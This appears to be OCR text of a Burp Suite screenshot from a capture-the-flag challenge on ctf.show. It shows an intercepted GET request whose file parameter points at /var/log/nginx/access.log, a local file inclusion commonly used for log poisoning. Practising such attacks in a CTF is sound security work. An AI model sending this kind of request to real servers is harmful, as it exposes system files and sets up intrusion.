 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6.6 - Temporary Project - licensed to h3110
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to https://10ddbea0-3f34-4fe6-9534-8f9d0cffadf1.challenge.ctf.show:443 [124.223.158.81]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 10ddbea0-3f34-4fe6-9534-8f9d0cffadf1.challenge.ctf.show
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive